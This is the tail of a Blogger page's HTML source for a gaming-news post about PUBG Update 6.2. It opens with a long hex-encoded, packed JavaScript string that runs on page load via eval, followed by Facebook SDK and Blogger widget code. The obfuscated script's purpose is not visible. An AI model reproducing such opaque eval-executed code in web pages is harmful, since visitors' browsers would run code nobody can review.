2\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7OnnFryTCQYWBRPUUfqEbBdEcAeQ:1768688533549';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6363651197947634629/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6363651197947634629', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s72-c/maxresdefault.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg', 'pageName': 'PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch', 'pageTitle': 'Gaming News 24h: PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch', 'metaDescription': 'PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch', 'description': 'PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg', 'url': 'https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6363651197947634629}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
